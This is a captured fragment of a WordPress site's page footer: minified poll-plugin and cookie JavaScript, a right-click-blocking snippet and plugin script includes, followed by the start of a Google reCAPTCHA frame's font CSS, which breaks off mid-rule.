<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"9e23038d55"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=43ecmjnimfur
body_size: 48526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
